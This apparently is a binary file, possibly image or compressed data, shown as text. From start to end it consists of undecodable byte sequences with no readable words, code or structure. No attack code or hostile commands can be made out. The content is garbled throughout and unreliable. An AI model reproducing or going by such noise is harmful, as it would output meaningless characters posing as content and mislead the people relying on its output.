L�k�'�$�B����;c�&qjTAl�Ka�$H?�TjD�@$��F�A7���'��?8Yѡ�@�K�-��"�@�E }��s%��.�P�-�*J@e��C�&J�@ t�۵�t@��Y<  X 0�0 Bd���	�G:@@2�,�:�C��'3ȣ@d�Q�t37�n|��n�8�������1�lB��'x�'��?L�&�CA�;g�l�� �����t�$0��|�0���OQ�)��s�Tm�C�j�@O�B�q�?��L"x^�2��-dD�bspDA���@]�7�@@H�2 f�0$9����G C	�C ��X��=�@U�5�%B�@/����+#<�v�	��~d#4�2<�#��Z[��A*ЖiA)l*�xE�*��*��_��`��2cF!BO���cG�-�Rt,�-�P�&-�@��kp�?c�?4����@|�b�F́@�,�ȣ:H�?����?(M ���+H@�W�A	( ��%�� vk���<$\F�@v\T�.� �E<�ψD��#�|`��4����Cj��E��I�uE�*���I�T�j*E!Q����?\�'|���?D����"@��hLLuK�p���.,�-�7^�|A����<���A�A�� T�?=M;X �Da��!�^��q����h��
�<���[X��y{�4�AX| 'D��@�� �`F��@���1�����_��h��5�/)t�,�C:�\|�O�F�Bd�G�Na>D�.�B)�yޔ�?��.��0�@h %,���4����a�47�C4C3dC<�8��<� ����x  �C;h��8zq ��?���i7�:�44X����-�ҏsH�t@�A8jLB�e�h{h�>B��(V�|�L h,�c.!w,���-���@F,�C�?J<�qBB��&���O lAl�%�IԜ$�B^�,�h 	E 2 �Ʒ X� �9�0���B��\��7�@�<��@=8�ā�X���)�'��<ȧ���4}�(�[@��v�җ5~0���pT� � )q�K���s{F�.�B��=�����"4��&wтM��I�-�?��?�_v���)�A�;ĄW$U�)��9��q��*�l��J�.x��?u����^ty儳;��@��ĳtm��ff�s�L��B��(����/S�Lٵ;��$�{�H�E:�BL���_�MA�Ш���$G���uG����=���ʿ5pRХ!�)4Ly�d�$�A�,�D
A�0�CbQ�$�EY���W����F#sH�HBY�$!4��a
���R�B�̿/�5�ֆi'��'��ʺ�|q���r�V��ȴ��Z�.1U �_2)Z�U`מ�Y�+�����:�p�3X肑�F�6Pa�'l"��HE�W*a��JJ�F8����`#��c,hh��)6yE�W&Y�  �����0b3�2Pm5�tX�)ѤzZh� ��a�H1"�ib7EZɅ�4t��ȸ�*@,L�0Ă����6������?�aA�ڠ ��X� r���b�HƞK:��� B�v�o1���K���:,�&�R�AA7Hp�I ��"8Py��1˓U��!�Bq�bB	e�GpA�YgQ�u�j��[I�B�/���3�F��W�L���d�!��u�u��K�@���q��K_��`���������?�� �� �: 0��b,�`S�6���av�A��`&� ��K��"�~ �)  ��tL� �AA�XbQB��j䟟C����^���E���� ��i��!Jc��C�J|Y��P�U$�/
ΰ��hf��[�㝣�ʆ�x,�B�^���K�r�:C
�i �ȧJ��s�!ņ�#&�H�J�pÍ"2�
g�I���i���B�Bh�6�)(�Ѣ�i�u* Nx*t(p��C���W�\�z�/ ��< �a���(Ч	����`�����
B*p!'%�( ��5���d�>��o|��0֪�4�m @1\�4A��hfp�R��)��L;�B|+�ٟ �,���1\�~ck쀷�`�s�h��	���z�C��,� ���)@P��p*����j�# L�
�`Z�����?",�:�AG��"_���������K 	�p��	}da7���D��/��:6v4Ѕ$d̀=l"P��Y�T t��z�� ����d�3d!	,JQ� @Lpn�e�'`�S���C�L�^��},��e!�aK,J��; �Eȧ�Î��  � t �[_(EY�Υ�SΘ�ֆQ�`��A"��8la���� �����
N�h��)��Js6�	P謖� ��}�GV�BDc=�	C\�
 � c�Ck�X�R�`A10��:��,W0�"@=i� >��1' B�r�`�^JT	���D!k0�.���`G9`Ɣ�%��� .��aIb
� d�=�\���TD��UN��&���Rs�K g��9t���\j!;)�3< U��� \0eL	�\cy�9 ��d*�c)� �}ɔ%�$��0��Dz�X.���
(���+�Rm�t��L!�/�k,p�$@�-Ȋ2��O
Th�v�Ғf��<�%/�0�ID����WH�M��~RɅ6���y�dD��8�ft!�=&V����W?3��$"˨�
p|�C}�3�0øL1�di�
']��~T� #��s��2�Hb�8��K�+(8�0 j~�AP�
�f�w�b���+��K���Y&�r-9K ;׎���aRaGT�cΊ2���4V(9�j��m� ��LeRX��f�ZH|�	n�bD �����٤�"b����0��B�Mh�d#�y��� 7dl��m,K�A��/�1.�����ea<����'���4VdBL���!��CG�9�'* ��*Ô$@�f��?`]bEc�[lt1$�h� 0�S@��B� 
�drE����� ����5L��-q�	в`nH�F͒en�rq��tXh��������QJE�PǦ*�e�  �������] }%G� He�Ks�,M��e��R1�~X��l�  ,��X�א]� ���Df<��fy����e4�}����L�b*HߴCɘ�L�r,m�I$��i0��
��@Gkۥ�K��ok�F"f����x��.>���X��3��c.����!ss���N��0E�����T��Pӊa?�׾�H<w�.E���=�9��ge3��Y���2w��R:  ���G��>@JD�-�$���� ��g3��4�]�4���_�O�C�n��J�O��L?��T$`�	�$@�p  ���踔����\�g,��i�����]
I� A�@B�����:@������ `N � �L���C�8P?��>�)D�i�!$���f,���3F@�g�����A&$O�,��!��#��*劜�)��䆡�li*i*��b��a�`�@V+rv�PA�H�	d�С�`�
!N@,��j*�h&�ߖ� gl@̘�bbՄ��T���B �:`��1� �J�lHH@	�O��Ad���F@p�v �:��� �Jі������"�P`�f@�L@ʎ�� (2gØ&�h�s� �T��d5����hl�c�Bi%�-ۦ�#���B�宠Ƌi$ ۀ��F��LZ���,��(`y&�
mi��>@(�ʱi�qi���A���3NA�N��~��H�)�A ���p@@�a�&��e���
M?��m��D ��&�D��lj&1�`+�`y(���tQ?��?�A��]�`J�Z��d �&�@���R/{@���� �&A� 1#@1�!	� 	�$	� �B��͠V@�K*~ $��A��*E�D����`n5��>b����i*��Bkl@
m	�!4@9""��� 翐S�mv^ �@8�a
���r*�a0o 1�~���� jl������$�.�L�3�4	DC|��@� M��� n����	t@6����p8�ꡙ����5� �a�+$����,�A�$�j�� 1i����3�DtD*�"�"���'�U�"PA"bۤ"ǦBF���A(�����R����,ޓ).��r.a�b`� 	��j8�(��sX�na@At@ l�d@ڍx�T�P�5E""�BV0�Q�}l�v��ي���f���
� �*-Q`j����2�B�����
��A΢�P� dh�:���&�V�B�t��. ���j�J�*=���!YK�����Jha>!
�"�!"��E�`�����@�&�1 v�~��ֵxQ*^p,�b�nJ��4q�)0�R�� ธ�ʄ)��R��`�fT��N���`������L`&�� �ic�S*(�(A�� �@�5�B4�ui�X��6@,3�.�Es ���	��
��`��a2�  JbSށ ����a�d�aԡ}��X����&�JR^2����^@R�"�����Qa�h�)��)�`F6!�	Nu	��h�,f`cV%aDf�d��d(C�6Hᮮ'n�
�	RKN`~��s�j`6�d8 ��.��Em!	�1���
�  zw�O�Ajy ��A�>�ց�!)� ����Pr�BM����A�a��b���'����^ �"�	̂n��0� ��Ē���B��6Vf��[A1�0m�"�P#��� I;�$I!YU<���`��"�S]�j`�]�	h ~3��s!NL���
@T x�ޣ��a��l��O*����}�}�!܊��Z���`����p#J`�Gx�	�;͂�L^ AOp�-�6�:��4����13M� �J�.��(�an���={ �q���9ˬ�.i�ʘ�- �NW3�LXax�}��M!	����=� �at ��*
ځ���, a�6�FBІ}D�Cm@� ��ؘb��}���+2�`:��	Ch��@���h�p�T`� �:i���+`&A 4�0�����T��s�϶�f�6�Tt+8<]�a�K{ ����$X!	@�2"��@�!n��J�Ҡ�m��' R��:nv�@Q�����n��!�!-t��I`���� 2�@���}�SV� ��h�-	W��Y*�s�@*�:��0�3,c��r�L��r���m-������8����d	�����}'��3���z�������
�x�\a���(Sڵv �!��Q�AD m@�Ҋ��(@�����W`�DQ@
S8��)����B����F���`���FD�����1�B2� �=�,�.{@�"���t� ��J���ړ� �4X�zMTA��1� �e�`�)��ށׁ�6SSv ��~����!��
P�(!����&�B$@@�A�a�I�,̧|� B�� d��h`\�i\۵U BA:�S1lI��4���q��i�!: J���(a���	�
@�2<��=�*ڷ�Jw� x0�>R����»�����A�!��! �A��!�<�\��E�'�v��j��cdk"�}��`3�)�hD�
Z r�4 ;'�d5H�kC"G�$�
;'a�:@6�4�[��+��d3vD^lEߓ=�a�>*7ˮ�6,��	.��~�v�)n!�$�	� �a8�����!�brd���������x������a�f�B���+�L�a�P�����\��a��0'A��@c�@cB�ZH*B`6�G��z�n��6!`6�VW*@�ۊ� �A�a ��!�<��!�A�G7�a,��
��I�	�b`�"@�
`2`2/ �� ��J�2唁��A���:�!`���ᔇY��ܿ9��@�������z����̫8d�!6��@�4��@�� �i`������UA�c0���b
&a1����p�G6�� ��ڣ�M��!L��`��,��C85`�YD� �99� l�Y����!Sh� 
�
��w������
�@�/���:�`�*���b�l�}v�,@�<@(�N�K^}?ܖA�g�g��+��@V1�o���a����Z���ᩙ�����K�?�)��B�����`�.�  ���:X0ȤI��i�2i�$G>���o�,PI�Ո��t��P@�"c�A1#�r��,Yyǃ�;v�X��GC,������KY���lشa������2��h�5�!��6����?,�|<
��_���edwÆX�6l�o�$�r2IC�W'5��d�?#=B���ᛆ���Ѳ��J� �&X���&6i�A�)X������	��!�w�F�cH4�`reC+N�qb��\����`G (P��x�}�Ŋ�;��\�]�sƍQ3}�O� �����_C�a�?�M2�*p����l#]�0W�Cz� �L���0`4���� 6	K,0���A�#:pC0C����F�=��DA��DT4�J��@�L�,�,���R�?l��?cpЕ��A�+鐇!�(`I9@XE �l��w���H�R]�3�~��E�t�O����u<���H��~�H��?��Ѡ�]m��?&�E�d��A�� �?��J�~�D]��DG��2���~ �?���)��D���+BL [C\L�S�A�F�G����?!����.�CS@9�XC Θ�CCx��\a��~H ^u�0�<c�2 ���Xp�?��_H��"k����T��
�z�A���I
Xpѐb�f���'񏭵6�b��Q�?C4��?%��j�� $$;	�L�Z���a���E��- 0���@-�KBq��`Irr8aF���P���2/���yt��P"�0ʘ��5� ]K5���lbc	HCWxiސ
 ������?\09]���P�LH����JeG`~ 4]7��G�I��D��/4E�5)��X4$J��3��K,Q�d4t}�rp &�t�����cH<� =��3O6��F~_Q�2t٠��0b���u9�XTA�B��	�od����	`�ƺ��!L�݇X���,!	c �f|�+5�JLb&�4(aJ,3�鰰��4� �"yDl]�җ8�=�AJdU.t���+]V��vP��h��*��q�W0��Rnt!A��?Сe��g�O���2P����^�b�)�#Y�ִ&���ueVw���"P+[ѥ���p����$�(�~��&<MS�D�����,/��؂C4ż� ������������G�������8��<�_W�JU���6��_Z�3���e�]��?�A1��a����(�P-P/��E(84�d!���#*CTA/x� �8��vE��~�7�F� !��uF�aW&	W6��c�+���$i�T�9��� ���av����&�t�� �b��"p�VD �6��)zLG��Q�t�hj�p�:� x:��G��B*�����A4Ѐ=M�ʮav�D�@	J�$�]9�%� #�1a!�"Q���n�lC\��9D��jHo<����vX�I袃4�Z�
PЕa�(XA3��� f��?^��g���8h�:����(*0��$d��zj3@ATp!<`���?�`�g1�����ښ3Z�jv�}]rQ��#�N��`���`�\�D+?�WJ��a��顿4�u���oĠK�E"Vj���kQX���q�6�ʨm^�.� D���Ҍ6ԡqx� �Z��S!p�2P�b�`�(� 
Q��XC$�z8<�}�f��vu�OI&���)����@�1���,����V+�صT�d@�C�������pj��8c����I���x�_��?DЇ��hA3�a�f� q�J:L � ��,���;20������>��P�z	�*��X�8�#j�܁!�9�$	*ɵJ�Vs�vw��#�%�4���@YN�R�]|y`ނV)5_�PTp�W��!b{�� H!��	~��������x�, ��q|\�������p�f@�G$b��E^�"�<<�#T�U��U�Bh�d"���� $f9�\ ��	f&�`	Z�+����Q����)�a
2:-�6�y���+�א&5�A��Аl)�\"��\ĥ�x��԰+������Ɛѥ��o�"���S�ti���D$"��;�7`���m� [���vո0�P~���m�ױ�T�u����!]�E2�ah`!)C�����"�)�g��\�=�� A !�D`�j�Jp o@�&(��<NJ�Ǳ/a�K\����ۮ<���U `b��wC*���"���0�*��{AB�En
�0��<��<��y�!;���"�3+\�:�'+������Y�`Z�#"��z� ��p ��s=�U�e+�$B�2��_&
	�q�_�F����p.]2��H� ��cy�Ȑ-
 Zu��Zr���(g
*�O�	  	��~���
;�
W���P	W	�p� �0^0d0e���_k�_;�B+��S =�N z��`����p))�pP{*�)�
)@E��[�eX���A�Q	���x �,�	A
6F010	��}6a]{�5p|y �`	_`����\]�F�f"]o'�� ����
�k�
��E� ��	E�
׆^��a�\�9v��B 
��Tp*����_�5	w`$�<�w�,GQ0�
`�Y� A�����������q�f�`�<4��
��(�
��Z�P
_@
�5m�
O�gT�LE!��NPd#r��`y�	0c!����6w&/�g�� ]!|a��
!q��~�	�P{��jц�� m΅s��Y�!�J���T0��<	�'�� S@4���	{�.V A�����
������J_����J����/Pm���� �"`�k@T~�Np ͈R]�� ��`{� Ҁ��C~�e"-`�0������jq��5�t�^�������j�U��YKT �d����0�_\��`QLR_LV��X�{P��
p��Y` �x�-�pY�)>pO�0-RS_aYX�&0�@�`4I�j�&"*�@
��1@6梔��1� �����b/�aYCn��!���h������W	n�\]q[�z�Ѷ��T	[�x��$Ӳ�i��gx\������a��S	_P+!	"�lЂ&
�0
�@�t�J\ps��
3 Oѡ
��
��j 	��0T�С�  0�'d#2 ups��*E�`����9� �����F] g���p�p@�� �� (������e�<�e�9����
���Ɗ���zs\���X���f"��e_0X�&��J�z���p��l�f)��F4 Z���~�Yp�p�Y]�S@����	�8s��96�Z u�'!# ����K�h�8�cR����Y�)�cY�<�J�$
n���jt��_�*(mtё]љ�������Q��za�Q+O-Hk@�.(����8ws;���Q����?���g-��bh`Q	!q=dS�%=P��2�0�����&p���8��u#Ӳ� c��@j������
��c0O��c_�E+mB@\���sY�l=����+�
)��9�C����H��PE���Z��� �q;�$���V{7W�h�	BI����[Z6��0dsK]ª���1��@��"�@�z}@��0L*K�� j7�Y��wW�g鑡�^p�O�����<6V1�e�<���V�����)��7���
�����{���p��kP���sK�J�U���9�h�c* ���L]��d.Ĭ��ep�R^��`��["F����]�8t��֙��	���c��	�oHY@:4{��`�
�4�E���0L�� 
�gm�J{)��]a p�����٠���Y�h��r�a��$��Xȣ�����*�1&@8*�?/p����pAHD)�I��a���(�
j��/ u���))L� �0 ���8]�	�p@�@�܎�*q��w�sn fn�E0�i���G�<�Q�*�t�
ڠ�\*�k�ȫ�Ȋ��+q_+�#�Q������@8���u@	� ���˞��%�#mE�L�i1EZ1�r���Y�z�'��
qhy�g�
t*�d�8��$
��xX���4�f:��CMԌ\�V]k�7�'����8
��	*V{�'!�
�����-�!����0m�Эz+���ge�%: 8�R}C��+V1$�	�  �5[��Y�/Y+��`��і����C~�2=���UЂ:OU��
�VU@j�*�5;�Sͼ'!.�����e�n ��]�a�,�H� (@� p����)�"���c#��9 � 8��00)�R*L��#��0�w���7
�� ��	��V�-�}��ж�-��M��C �\��U��U����ȦjE���͹��2��ͼ�K�=�:2��J�`Ҁ�P֠zH1��h�VT����l�f��%�,!A�M�B~� #z[�� �W,!{=  �*|�w����t��mF��ge`K�#���I-����؂,j����8�ϼ�7�O0"���]�U`�]Q����N�9����3 *� �}�W ��7� ��*#�/^3��5N]gc�(�,@���p�@1ä��8g�y1"�F�:�U@�nP
�Zl�As�t g�Ƈ|50�"?���X�
��T�J]楽����O��!o��c|��ꂢm �^�Z����C$���p[$2]���$��q�#�A�ݑ pv!�/P���*��h� C��gp�ݩ @��
���bRg�M�TgQnBb�������,���x�jy��(!�� ��� ��-�����\_[�w���l����b��<�(mW�II����-I��e 6��)6 f��8g�Mq�����
bqu���'(��*��@Jk%�gD(� �f�8���A�M����<�����Y� 3@�^�d/�O����O-�,ͼ]1�&"���I�� B98]�S�5�Й�x\S�pmFK[ڂį*ހ��8��� ��s��T�g M7y�\ `�_�	�`̸%10�ˇ�2��|��]�fn���	���_��  
B(i-�P�R/�?�
�1$�$�'�($��ȿ����!�*YH��W*ԓt�^0�����&�=�4�ߝ;�",X���K��Y�jI�y� !� � ,    � �  � ��3�'��0`�����:+
*���@�u	'�� N7g��
��B%�2��x\��iA,� ��'v��ǎ3��	 ! @hY!Fʴ��8��}� +4��ٳhӪ]����V��u���A��%��G�u�xh��"h�3��q�n������w�0���3gٜ1� �4W�P�;��e�Q	P���I�"�� �5��@f6C��,(ӥ��Ӫ��+H��'�*��7H���ë�� G&�����B��E}.��Y"��L��쥍
��;�T`�6~���L��?����� ML1�4J+%P������1�(>�b�LL��j#��2\6I@3�,'{ ]�ăPRR���;�U���E)�Z"���]\�RDw;
<��yݤ�_YI�q�D����?<�PA9�T��V���; @1�������l�D���C,���p"
wܑ��`��,����R}�`T�<���4�P�#���T�x���!�S+�0��זɬ�^!�y6i�p�%�s�c��EtRtg����@{2@�"
�<��(/��F
\4��Fp���B�,��� �
%ш��P��Xfq��\|���8y�������$O	�?v}������5��@�
�0�hY��D;p��co�1��A�:=n�s=e3}���x�{�Jk��K��M�-C$e��E��:B��xZ	:��%L!��� ��V�PH!��cP ��D?�p�?��x[2��� S�?�|0\��,�CH����TP�%��^�R�@��L�R*l�0�f@�c���L�2�-������R�B8��b�,�(�?T@��+��:Gq�G�|��Zh�ޘ+���k�RHQ��q� E-��A�R��Z��:�a�v@�t�1T┴Ͱn)�`�`��
tH�0�,`���hA�1Ȁ� �/A�mlctpC(!' BQЁ1���#�x�� �r��,o�A���Z0�{���+F�.��{�Vf��H�fv��Upv������� ����;�"�@�Ei��?1����4.4�"��(l^��@�'�[ASt�1:�G�	��"���\�#�0�b	s�������zf-3ni ����+!U�^L��X��H�gd� �X�j8�=R  5 ����mz�+B��h�I�Y`�,��p�-X$:ATpa�X@x��^���D0�9A�P^'8��}��c���� �"n0 ;̡ K�{۴B�nd�P���Ҟ4T�N<�B2gʷ��,ix��q�������`��L@�iI� *c <e&!��wЁG�N	H&�y[��]; 4I�D�Y��(Ȱ�Cd@�������O� 
0F&� sd�����!Ȟšg��)��2�M�,���L�� ���]���$���6�ӟ� �Vx��dV����
T;����v�)0Q�	P����>5IV;`�L�*��a@c� ���E��z�45� C��
�P���&v@��`O$G��y'3���s�b�����q1H+����M&0�h�e����M;�I5� n��#~�U.a��&#A;�Ux��"q�L`�	���E C�Ђ%*`qX�� g&��f �����t?���N�hH|�(�%�^vz�A��uJ0V�����M)P99W` �0����8��3��J�` h LX�-x� X��!>��6��"��7Z|�C��&,	(�9�@��^
 ���َ�!K<��k�/.uzJY��dN�q��>�ٝ�l����#�#(�no��r1^�z"�,K;�?�@y�
B��TlAT��֠-V�!T��� ���P^$!	����E� Z�g�d��kG��a	 �@
G�@����m��9�u���뉔�,�[�4�i'�y@sA���Q	Tb"d��F3� Sż�hC,���m�"wk�E�<C������}nz�{"KX����8 �&3��]���?�YNY�/K�2������eh�dg��Dơe�iWR`Of	�3�ɉ�e��Dܴ|���A6,��<_(%lЅ�p�?����,]�2� F��`��]�����&�;Ā#�D�~`(���0��B�B��IbP�W�!����;��_�����L�W0������J���df�5K�V��N��!PXH(�mdk�0���a��x��p��0n�tz���P���p �	:�q�u�`	� 3qf$���_� o�M�#�+�q��|� C0�+5�b'
PY�6%�8�:�1�% �o�� ;� }  x���`��4p�v F�S�[�tI�TIQ�*uw����vЀXgP ��Q������ �`
 q��-H�;�gT@*(,pGpE���� ��8�q~�v�wq�GFA>�VZ$a��~3�O
� y�/F����[� K� +bL@�Rw�
L�"T� �0|����� �P��do� ���8VFv�Q'�E^QQ�Q�p� %�8%0(� ڐ:���%�q'�8������ v�g	a0��mN8)�)@�� @4��@� h�@LБ�)e�)� �*1�o�r{ :0jH�GR&x�8�L���  �:��^qqr���h2�a�@Ӏ?��k�����cF��(���8��g����Ht�gT0	B@^�����"��MБL��y	\��*bT�C$�
��y�� }e	y��`4�7�Pi�l'x�RNć�2R�qG r���8�q@0rJ��!���$!����0N�s��E
!�a���@������	�M����m#hr����P 
P� �� �_7�P`
�S� Z� �	'y��8�_�#� ���"p�� ��q�0��_�UR��@v���`8�8��a���#8 y�~��� ƙn�*��3�M�[d���1Jz	���U&y 4���e'�`��$v�x��+�aYF�R� ;�80�Qp!L�6�Mv��1�M��Y�0C���eGpLV��8p� �����q`P =�g)��	/�t��d ��a\�@�C�@��`�yY�w�I�v0�P V`�E*H��@m
W�d
��X���� QA%+����Ó�ǥ�q�PF�@�7��Ǡ��yx��i�l�'�Fs�e��0 �@x ���� �P��Y�g>�	\@�J�
���������6�0vp	��CA*�F�j-��`�79
��3��3��%ZPSq���02�W*c��B���� �PJH��r�P����m-��p��@�k@�c *�34�J���J�3j��@T� Ѐ# �W�D�#�@-?�bP_V�rY�S�@��CI�+�����i�Y�3��Ԏ��r�S_��+P0 e�Ma`3p!( ��/Q���)�^�64������ �9+R�p cpQ��	�@F�A�����e''� < ?�$&X7��D�2$�7���`�w�Y���k�"uR��!>��7a�J���@�� ���P5?��1�&j ƹ*�����I�@��k����P�AT�V0*A6Dț��  � 0��,�� .[�D3������� b2�l�Z2߰�P3"���ю"�ϑ��}Ջ}8� ��s�?� U�
���)�^P	��5��M0�{�gz0�2`ԡP�3~� ��S�SF�Ў����i�%���@�AY)��i�(sE��k�2r�LBűp�:� �prY��e~@/�*A��%�!BK�)@�� �^�	�U�M@�0	TP�x��b5$���c�\�K���vp���,c ���_RP_z��J}��a�?pYw���ˤ����Z�j�"��=.#Z"{s6`&Q(@�%Zt@�[�Vl 
M����4

wi����@
0F�I#�N �`	��R�NtJ�&? >�d��8`,�#9CR1�|rz�h����MZ���2����aF�]��(�&�(�	��		�\���<	���P	�����wّQ����h�D#�
H�2`	Û}�gBPQ�8U����v�`��^&�o�%e��XA��Y� ?$m`4���BZ{� 4�WV1�+�A �
&�m���[0�` 	�!Y�����i`B���']Q���B��qPP �0w��c��etK�{��kd��aE�L���?�<�W�^Ő�f!ND �pr�^�����Dy?���Bqp�r(�EP���U��t�}��$M Pm)����_#cԥ	��	�p	Z	��w&+`
'w?]�2�G;��02	Z���޲�6�i�;��m� �(��x��'?�rņY�8u��U�.1A�	�Юp�!E ߚ��m�a���q����c�H��:�0� NF�rF��U�+BS; w�	��?�e �QF��iZ� 0�!?D��Y��p%[�qqj.�C�Y~`��.$��P)���		��(����b)��O�`����EV�	S{p�(��"����Z ��@ A;�eC�%[��wǙy�i�%i��w���&�~�C��qE٠ڤM,�o��� ������@�k�	$:
��;Bݿ<n����L>i`\��J���� 8���u,2��>���* �e	Z.%�3Ӕ�}(��?�&��e�K<#m��P���Ӥ2��>zC�`�������`���s�ZU0/[@@��th�rh��5��v`����yJ7���%���U
SpR'0P#K��L���C"-�ȒMP�3�x.ef�� F�rSY6���,�`8>�Op�3�!`C��� ?�[����B�2�6�c#���`�	c 	�a��@��|��-RO�=��h�����-sK(�e�S��<p]�x�Gѕ��3�`Fa�~��G���� m��_�!�3� ,�
�4�
	�B
���$��"6�p�����#�`�aE��{�* ��n޼
~вNʠ#<0���ڿ�?�����ÿ#�Dz�bEК1���K�1eΤْf;`��\ϛ�DƋg��
j�dE'i3f��"����J*�[&LX��/#5���жm�Ɛ��D�����a	�b<������B�x�[�l]!���Sp�M�����Ǝ�9 y���+���kرe����N=E���_�x"mCiG|�B��@1*���TĲ�ؓQ�I��҄WL���u �\;q]��0�&$H�j	����L-U�N�%gpf�eI�-j�Fv>:f�*8�%Sxc�"�@$�$\gX���J4�%R|I��`����g���-�Lp�rJA��'P�j��	���:�k�)�"ň�㼶ֳ��(�8�0rÜXA��Ґ�A-~�ƌl�C�!S.ƃz�@����%�:���I�c����3 $ѵ��DLk� \bf7Om���>eL���飃UB�Qi��*��%�.�y!�5�k�&�eJ^2�@Z��D�"��r�/j�Jƃ\�����LѢ�,ɥ�@r���7<h��ozQ@Bb�<����$1*p�6T�G�gH�5S�i��zRѷ�>�M$(>*�v�ig�U)@<\�j�Y��%���$i"&��#2@���9�"c�g5�������Z�0OB�i0��@>����t��c��* ��Bi�c�IF� ΀��a��gZ�⊄�nI'(h���T�m8f$���L����Ⰰ�sByA<�����NNT�"�%�Z�X,��A�����(�k��c�0�BL!D��5a>�>iE�M)�0L�!��ۙǿB�W"��a��6B�� ^0A�JY8A�÷�F��k|�h����i�}�	E��gE��Px$TL � )�b���sC�d೹��=H(�~�V,"JPBt���� 
���)Dr��"[orF=������y^f�q�+4��z��1�p�/8�>�e�9���T��v0qF5�G<�g��(E`���Pe&8�6��5��T�@�1�?, ˲����s��rAB�����F����D �5-�����Ԏx`"a�<�q�\"i�^p�����kZ �B|��H<T�*>�E�i�o�Ǘ��;`И�� �x��\1���r�,�R��	�!	��/�p�������0��=����ZB:�Y�!�&q{"������  ��0�a �C?���`g(F:T "���nݨ�hi�:X�'�e z��Al7)Z�c
ǘ��C(�8��h  ��U�|�'<��H���9bk9@$x�;�Euc�	�4�y�D	"�C<����`��"�p.$4���8JP�`�g��?ꠎ:(��m�B3�!�nonu%ȑ)h棲y@K� ��q؁�l31��ㅚ��f5��L�а�*q?0Je*���°I@	t@�Y�Q�c��"�ɺ�jUgU��I�kB�D%*�)t�����p�!0�tU����:C�& �HL���q��h�*]�8�$Q�b_c�P�%g�G�� 
X`�&�;����
�G��c�����$0�LŌu�s'	H,�0�n���Ȁ�_�*	Vץ��ŷs8�����1D�I��*�N�ar(H 
l ��?�� �1�:l��H�	�!��m���)[@"0��~�@��)�Ͼ5��?�����  :,��6�cǧ�apX��=ر�8$Z�`�@6�P�BA�@���=�@�jY��p�쑪: z�%B� {,��<���-+4���	�"�A.q�(C$���U��]��@/��Іb��-�����e@��޼��w��u3�$ >:? �����v����,Qz�'$�jPD��L�A4��)4��f��<�4m��o k�.&�"��,��B �昁p��I`��0<�-�5�[��e����H�ӅU�W$�xƥbьa�`�pF����F�36�c�nt���3�Νn�$t�v��	����BA�P��0�p�P��A��&��v� z ]d���K5�svHg�]؄n�1�^(�j��%�!	�x�!� ���"i��Y �Q�@��x(L����N�� �46�4�W3ANP�Ia44tzL ���9��� ���� ��/ �{t<�qЃ�����Ĕ�C�Ё ��N�~�v��M�� 2��y�N�CBpI'��	!ĚwE%֏�h`�[H�#��`��R"�i���k���8�+�:�mІZ��p�M:����j�3 �8���s	�S(�j��[4�648uk	�7uÄ/P�=�Y@��2��M�>J &$þ���e�8��C�� � I�0xp�XA��H ,8o��,p�p��؅C��9 �@�12����.hXi2|	.{�+@�>p��l��!�A �#8�>��/S�a� H,<��hA����[>�8������x
@� �Z�"̃<�c�>$$�L˴M3�1 ��0RF{�@���x��H�`9���� !H�,��:�V�o��$�Ixix�	l�Λ�i�\i��A�h��Xؤ!�A��o� ����Iy��*� G��|����+sk��j,��T| 5Ѓ�:D��c��",B�p���Dh	��M�aD!�e�
��Õ���۵k�5p�l<L��"(+��%��������	+;�=|  ? �!��8ī��7��` S0����A�.@S �E̐�h�/P> h��!>��/ x���/��
��=��������#��㭹��T!��P��Ii�ip�i{��k
��kC�6@4��H8�T�:(�IÈˀ$��I��t�j��@�x7ʚ�48����M�G���p��І�a�.8�BhDD	y��[3�L(����Dx,���Jr�h� 5+���	]�=�M8�g��.0�.м��k���4�x��CS�4��H8�fBRh�2�^@��HZqq	]��MЂ��_��7�������^8�8��H��<�E�%+{/K�F��A(�qxNp�  a;�3878;���l˻��KX9�#X 틆8 ����� �i����L2��Qb�x	μ�R�<\I��� W�O+�[��]0�I��XP��S�@(�P�E��_��^�zܣ�Gو4��ʖX%�j�` �|I��.����	�r3�L>S� V� aȃ�8��*����@�1�JPL��������� 1�6�`�μ6�|6ѫtd@@L�"C���[�V��&����(J�Ʉ�G�L���_HS�HE=����4�jH�x���X�i��
p�40�A�MN�DЇD���t��r �V��tD��#� Gp`�$���H�Gs�	�d��<ӈ�eU�bh�A�e�=l���(2%S���9��]H�%��$� ����� �&�L��� �_��I�E�1��L�^�6�t�o(�MC�h������q �2[ؖ���2RS�K� }�X@ OXOE��D� �������G�$؄Dx���g+%������]V�		�9�0s-��QZVR*�*3P^ЀJ! �2%S�]��RpN��p�;58 0x�593��M�H,@�-��78���P���+n� �4�A�[�t:�T�}3RDJ0�@M@!� d�&�0�T��R<h�=V�0%�t�2}�bXViC�b�����#�f���l���(]�8 ^h�"p�$� (NP�e��\���텤�1` �83��8��a��! �����i�����Jp,Z�:�	} \7�8��E�����Z`�X ���"C�$!��,���\��d��6����eP�a���x���S��I�F7؂���H ��bp�"�VV�d��@��k��^Ђ�Q~���EU�d��g�5�C�[Dt	8�����\}X� C��D�ˊêE�;�D�0Fh2%�DӚ��?t�͕s��� Q*�j�T�Q/s���a�N��5N�����"7�P��m�����~�����T��~h�Ҍ~J$�6�2��(�[N�N����r����9� ڣ;j���P�
r����T��Q�O�%A�b\�����3��R�2	���A�k	O	G>grv�5 ��7��[xj{�5P�9슈�Q��F�BQԊ�̠�:��1�bx�B�^Ct+�=�)�N�Y�R�b
 fqXR;� ,�"�X?=�\`c?����ϖ>`�๖P�h(� ��h�qv	�1GY�<x	��B�(��^(^/�r�vN@�p�s ���M�(�3K,��̠�3�g�Jd�.gH�z��k�'�W���y�R�'p���� 7 1[������R���һ�<���T�.ʮ � p�b�X�M!+F<��a�X�%����*X�, �P(�R�W���@��bo�(�@�+  u  �([�U��[�@3@bqn� z�k0�� �|�笃�������'��K;��6�J�!0�$��@i]�O,'���i٦Di�e08 �fm��������fg8od��&�ǅ5H�R@4Hl5#�@� qF�	� /��  S؈h�HTEe�Ї�#,M�!�H�k����� ��L����C��8c9R*&Ȃ"Ȃ��pH� �V<4%j*�Ӌ2/����?@���I>�2�0�cIԞp�� �&)�,H�5�vo�vnwr,��/��J@x���LW��	]���ph  Hn3��^HT�g��	ІFO�Z��	51�K_��8�4�' �=�4#��Ip�<����e4V��C2��g�����v��������L��(7��1%�Rx�R�8�V>w4�y�G�R�_�6@,�©��I�\]�]gdV�xwWV�Sh�� �{UT`�+h�J�� ������q�0��@Ly��� ���Z@�9��`��Q�����P�C�C/̬6�P���a�u0g 
�y�Pȇ蘶�D�]�m�Gx�CT�7p��s8��
